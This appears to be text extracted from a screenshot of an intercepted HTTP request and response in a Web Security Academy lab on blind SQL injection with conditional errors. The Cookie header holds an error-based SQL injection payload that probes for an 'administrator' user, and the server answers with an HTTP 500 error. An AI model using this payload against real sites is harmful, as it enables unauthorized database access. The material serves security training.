 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a6c008603e3370a804f44c500530085.web-security-academy.net
3 Cookie: TrackingId=
EoN5AV2UfM44Yolb'||(select+case+when(1%3d1)+then+to_char(1/0)+
else+''+end+from+users+where+username%3d'administrator')||';
session=eup5l4l3s0aQD4cH2TIOa6cC07CpQ7LU
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors